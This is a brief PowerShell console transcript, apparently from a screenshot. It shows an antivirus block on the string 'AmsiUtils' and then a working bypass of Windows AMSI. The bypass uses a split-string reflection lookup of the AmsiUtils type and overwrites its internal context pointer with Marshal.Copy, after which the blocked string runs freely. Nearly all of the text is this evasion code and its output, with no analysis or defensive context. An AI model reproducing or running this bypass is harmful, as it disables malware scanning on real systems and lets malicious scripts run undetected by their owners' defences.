 Windows PowerShell
PS C:\Users\cabbageem> "AmsiUtils"
At line:1 char:1
+ "AmsiUtils"
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\cabbageem> $au=[Ref].Assembly.GetType('System.Management.Automation.A'+'ms' +'iUt'+'ils')
PS C:\Users\cabbageem> $fields=$au.GetFields('NonPublic,Static')
PS C:\Users\cabbageem> foreach($field in $fields){if($field.Name -Like "*Context"){$cs=$field}}
PS C:\Users\cabbageem> $cs.GetValue($null)
1960613452080
PS C:\Users\cabbageem> $gv=$cs.GetValue($null)
PS C:\Users\cabbageem> [IntPtr]$ptr=$gv
PS C:\Users\cabbageem> [Int32[]]$buf=@(0)
PS C:\Users\cabbageem> [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 1)
PS C:\Users\cabbageem> "AmsiUtils"
AmsiUtils
PS C:\Users\cabbageem>